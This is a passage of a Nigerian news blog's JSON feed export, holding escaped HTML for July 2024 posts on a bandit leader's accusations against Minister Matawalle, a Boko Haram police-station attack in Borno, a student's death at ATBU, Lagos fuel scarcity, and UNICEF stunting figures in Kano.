the minister’s camp refuted Turji's claims, describing them as baseless. Despite this, Turji insisted in his new video that his allegations are accurate and based on truth. \"Every sensible person is aware of the situation and knows what I'm talking about,\" he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEarlier in July, SaharaReporters reported that Turji had accused Matawalle of complicity in backing terrorism in Nigeria. In the new video, Turji alleged that the insecurity plaguing the country had the full backing of Matawalle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking in Hausa, he said, “My name is Muhammed Bello Turji, and I am releasing this video to reach all Nigerians, from the leaders to the poor. This is the message I want to convey to everyone.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGusau, and there is a record for it.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt said, “The Government House does not have an armory, and it is also on record that the cache of arms was handed over to relevant security agencies of government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Anyone with basic knowledge of psychoanalysis of a terrorist and deranged mind like Turji will know that he is engaging in ‘victim mentality.’”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7266668670151356726\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/turji-reiterates-accusations-against.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7266668670151356726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7266668670151356726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/turji-reiterates-accusations-against.html","title":"Turji Reiterates Accusations Against Minister Matawalle, Alleging Support for Terrorism in Northwest Nigeria "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu4DpNBMdZqaC6PNxJVbqeu12l3ha4MVDDkfdw-9k_3KP98EpK98scDL4l_yhexfvIYC1aufChwmPjr9BopKfdX2TgAikr8KBRkAWY6xd8NbQejuUO1CXwBJgHtGvNwbXsgJcci4FTNvet6-ven5VEPqG1dEYKLPiN1U4s7ppfuvp2pTWc84Yf4zPDKZu\/s72-w320-h174-c\/1722240357627.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4032382090334720037"},"published":{"$t":"2024-07-29T01:58:00.000-07:00"},"updated":{"$t":"2024-07-29T01:58:41.227-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Boko Haram Attacks Borno Police Station, Killing Policeman and Wife, Burning Vehicles "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqyX-rw7x6GrzoW3UkHileTlAGj1ovgJkoGEzFsem0vqyCl0Izde6Gk_L2xMRiMtObJTgIp-ElnmEbbf7C3OxJJRZc4SaQKkftIUSm1HJgTl70MERZrSyPqCYF8n0Q0TZna1dQNMecCCxEsyrmDvEjYX4JJxlhRRNjRw6ElFiFdiZe-FEr0ZgMzs-16ns\/s720\/1722240400999.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Boko Haram Attacks Borno Police Station, Killing Policeman and Wife, Burning Vehicles\" border=\"0\" data-original-height=\"408\" data-original-width=\"720\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqyX-rw7x6GrzoW3UkHileTlAGj1ovgJkoGEzFsem0vqyCl0Izde6Gk_L2xMRiMtObJTgIp-ElnmEbbf7C3OxJJRZc4SaQKkftIUSm1HJgTl70MERZrSyPqCYF8n0Q0TZna1dQNMecCCxEsyrmDvEjYX4JJxlhRRNjRw6ElFiFdiZe-FEr0ZgMzs-16ns\/w320-h181\/1722240400999.jpg\" title=\"Boko Haram Attacks Borno Police Station, Killing Policeman and Wife, Burning Vehicles\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBoko Haram Attacks Borno Police Station, Killing Policeman and Wife, Burning Vehicles\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Sunday, Boko Haram terrorists launched a deadly assault on the Police Divisional Station in Jakana, located in the Konduga Local Government Area of Borno State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe attack tragically claimed the lives of a policeman and his wife.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIntelligence sources reported that the terrorists, arriving in large numbers, engaged the police in a fierce gun battle before overpowering them.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe attackers set fire to two police patrol vehicles and a Civilian Joint Task Force vehicle, and made off with a motorcycle. The incident was confirmed by counter-insurgency expert Zagazola Makama, who operates in the Lake Chad area.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEfforts by SaharaReporters to reach Kenneth Daso, the spokesperson for the state police command, were unsuccessful as he did not respond to calls. However, state police commissioner Yusuf Lawan confirmed the incident through Zagazola Makama. The attacked police station is situated in Jakana, approximately 45 kilometers from Maiduguri, along the Damaturu-Maiduguri expressway.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4032382090334720037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/boko-haram-attacks-borno-police-station.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4032382090334720037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4032382090334720037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/boko-haram-attacks-borno-police-station.html","title":"Boko Haram Attacks Borno Police Station, Killing Policeman and Wife, Burning Vehicles "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqyX-rw7x6GrzoW3UkHileTlAGj1ovgJkoGEzFsem0vqyCl0Izde6Gk_L2xMRiMtObJTgIp-ElnmEbbf7C3OxJJRZc4SaQKkftIUSm1HJgTl70MERZrSyPqCYF8n0Q0TZna1dQNMecCCxEsyrmDvEjYX4JJxlhRRNjRw6ElFiFdiZe-FEr0ZgMzs-16ns\/s72-w320-h181-c\/1722240400999.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2961600896461179705"},"published":{"$t":"2024-07-28T01:44:00.000-07:00"},"updated":{"$t":"2024-07-28T01:44:37.346-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Bauchi University Student Passes Away in Bathroom "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUL8fGGcoLyjb-3-Ec2lk3hKkkyQQ4uozqVQ8RrpvZlqEZj_JAMVLzKSYjlhqECr3y0lNch8wMUj2c2vqsGe_h419BPOAdrMRhwJS5HUgh1eCsuxRJx6zZGxf9PXrwBNHU7A0Wbii92v1iLe1oyX4q7MurRm9gSCrAvzkqe6Om8N6PpcE6eZkC9hZS8LOT\/s696\/20240728_094211.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Bauchi University Student Passes Away in Bathroom\" border=\"0\" data-original-height=\"348\" data-original-width=\"696\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUL8fGGcoLyjb-3-Ec2lk3hKkkyQQ4uozqVQ8RrpvZlqEZj_JAMVLzKSYjlhqECr3y0lNch8wMUj2c2vqsGe_h419BPOAdrMRhwJS5HUgh1eCsuxRJx6zZGxf9PXrwBNHU7A0Wbii92v1iLe1oyX4q7MurRm9gSCrAvzkqe6Om8N6PpcE6eZkC9hZS8LOT\/w400-h200\/20240728_094211.jpg\" title=\"Bauchi University Student Passes Away in Bathroom\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBauchi University\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe management of Abubakar Tafawa Balewa University (ATBU) in Bauchi State has confirmed the death of Naja’atu Salisu, a 300-level Computer Science student.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe was reportedly found unconscious in a hostel bathroom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EATBU's Director of Information and Public Relations, Zailani Bappa, confirmed the incident, stating that Naja’atu was rushed to the university’s clinic for medical attention, but medical personnel were unable to locate a vein.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBappa explained, “Upon realizing this, Naja’atu was taken to the Trauma Centre of Abubakar Tafawa Balewa University Teaching Hospital, where a medical doctor certified her death. Naja’atu has been buried according to Islamic rites.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Daily Trust, Naja’atu had entered the bathroom in the female hostel on the Gubi campus of the university to take a bath on Friday morning and prepare for lectures.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“She had completed her morning routine and was preparing for class before entering the bathroom. She had laid out the clothes she planned to wear on her bed,” said Naja’atu’s roommate.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a condolence message, the ATBU Students Union Government (SUG), signed by the Secretary of the Union, Comrade Danladi Zakiru, described Naja’atu as a hardworking student who will be greatly missed by the university community.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2961600896461179705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/bauchi-university-student-passes-away.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2961600896461179705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2961600896461179705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/bauchi-university-student-passes-away.html","title":"Bauchi University Student Passes Away in Bathroom "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUL8fGGcoLyjb-3-Ec2lk3hKkkyQQ4uozqVQ8RrpvZlqEZj_JAMVLzKSYjlhqECr3y0lNch8wMUj2c2vqsGe_h419BPOAdrMRhwJS5HUgh1eCsuxRJx6zZGxf9PXrwBNHU7A0Wbii92v1iLe1oyX4q7MurRm9gSCrAvzkqe6Om8N6PpcE6eZkC9hZS8LOT\/s72-w400-h200-c\/20240728_094211.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-442079329592210143"},"published":{"$t":"2024-07-28T01:23:00.000-07:00"},"updated":{"$t":"2024-07-28T01:23:27.399-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"NNPC Provides Update as Fuel Scarcity Intensifies in Lagos  "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTqQUDTt4BAuU1JtXUAm35dY6bNjzYyiihQJktNdkz_uTm0FRj5Y4RZ0qEPoYYFizY4cLMCdL_FKHBZNR13yjKWK7rvFT7HBltz5wyab6N-EQgqmy4eL-j0Dpt89CshyZSVES_UdeKBD0xhded4Mv1NvdOQufR9HfcC6hRr2QllFVUgyuhv4qduvrB8FH\/s680\/Cvu25goS.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"NNPC Provides Update as Fuel Scarcity Intensifies in Lagos\" border=\"0\" data-original-height=\"351\" data-original-width=\"680\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTqQUDTt4BAuU1JtXUAm35dY6bNjzYyiihQJktNdkz_uTm0FRj5Y4RZ0qEPoYYFizY4cLMCdL_FKHBZNR13yjKWK7rvFT7HBltz5wyab6N-EQgqmy4eL-j0Dpt89CshyZSVES_UdeKBD0xhded4Mv1NvdOQufR9HfcC6hRr2QllFVUgyuhv4qduvrB8FH\/w400-h206\/Cvu25goS.jpeg\" title=\"NNPC Provides Update as Fuel Scarcity Intensifies in Lagos\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENNPC Provides Update as Fuel Scarcity Intensifies in Lagos\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Nigerian National Petroleum Company (NNPC) Limited has issued an update on the fuel supply situation in Lagos and Abuja, attributing the scarcity to the inability of some vessels to discharge their cargo.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis clarification comes amid increasing fuel shortages in various parts of the country, particularly in Lagos, where long queues have reappeared at major filling stations, causing significant traffic congestion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOur correspondent observed on Saturday that there were extensive queues at NNPC stations along Ogunnusi Road, despite the stations not yet dispensing fuel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESimilar severe shortages were noted along Oba Agunji Road near Agege and at a Mobil station in Ijaiye.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAdditionally, a queue stretching about a kilometer was seen at the NNPC station in Alapere, among other locations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA few independent filling stations that were dispensing fuel were selling it at ₦800 per litre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ECommenting on the situation, Olufemi Soneye, Chief Corporate Communications Officer of NNPC Ltd., stated, “The NNPC Ltd. wishes to inform the public that the tightness in fuel supply and distribution observed in some parts of Lagos and the FCT is due to a hitch in the discharge operations of a few vessels.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The Company further assures that it is working tirelessly with all stakeholders to resolve the issue and restore normalcy in operations.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/442079329592210143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/nnpc-provides-update-as-fuel-scarcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/442079329592210143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/442079329592210143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/nnpc-provides-update-as-fuel-scarcity.html","title":"NNPC Provides Update as Fuel Scarcity Intensifies in Lagos  "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTqQUDTt4BAuU1JtXUAm35dY6bNjzYyiihQJktNdkz_uTm0FRj5Y4RZ0qEPoYYFizY4cLMCdL_FKHBZNR13yjKWK7rvFT7HBltz5wyab6N-EQgqmy4eL-j0Dpt89CshyZSVES_UdeKBD0xhded4Mv1NvdOQufR9HfcC6hRr2QllFVUgyuhv4qduvrB8FH\/s72-w400-h206-c\/Cvu25goS.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8308424949609041213"},"published":{"$t":"2024-07-28T01:20:00.000-07:00"},"updated":{"$t":"2024-07-28T01:20:04.847-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Malnutrition: Over 2 Million Children Suffer from Stunting in Kano – UNICEF "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0mwlSJNjd7APCs__ww9oXgdvbTI3a1CddN7TGrYJEoLMpetaLLSsSt2UBteewkvNc00CaUwSAU8NStJ_Jg1eU0UMtRoTC0vldDYoNQZGO2NTLMergCnQS8HugVxwjA8vXim6RJlALrJTdzG2i0kfor2pb0HKx-v1wg-vaQ422VU5q60huv-kkf67GAwM\/s512\/20240728_091843.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Malnutrition: Over 2 Million Children Suffer from Stunting in Kano – UNICEF\" border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0mwlSJNjd7APCs__ww9oXgdvbTI3a1CddN7TGrYJEoLMpetaLLSsSt2UBteewkvNc00CaUwSAU8NStJ_Jg1eU0UMtRoTC0vldDYoNQZGO2NTLMergCnQS8HugVxwjA8vXim6RJlALrJTdzG2i0kfor2pb0HKx-v1wg-vaQ422VU5q60huv-kkf67GAwM\/w320-h320\/20240728_091843.jpg\" title=\"Malnutrition: Over 2 Million Children Suffer from Stunting in Kano – UNICEF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EMalnutrition: Over 2 Million Children Suffer from Stunting in Kano – UNICEF\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe United Nations Children's Fund (UNICEF) has revealed that out of over 3.4 million children under the age of five in Kano, 2 million, or 56.9%, are affected by stunting due to malnutrition.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis information was disclosed by Mr. Rahama Rihood Mohammed, UNICEF Chief of Field Office in Kano, during the launch of the 2024 First Round of Maternal Neonatal Child Health (MNCH) Week at Ungwa Uku Primary Healthcare Centre (PHC) in Tarauni Local Government Area.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to him, Kano State, with a projected population of about 17 million, has over 3.4 million children under five years old, with more than half suffering from stunting.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn his address, Dr. Ashiru Hamza Muhammed, Team Lead for Alive and Thrive in Kano, stated that his organization has been supporting the Kano State Government, particularly in nutrition and micronutrient supplementation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Abba Kabir Yusuf highlighted that his administration has been actively working to improve health services across the state. He emphasized the state's strong commitment to nutrition promotion programs and its efforts to provide affordable and accessible healthcare services to all 44 local government areas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8308424949609041213\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/malnutrition-over-2-million-children.html#comment-form","title":"0 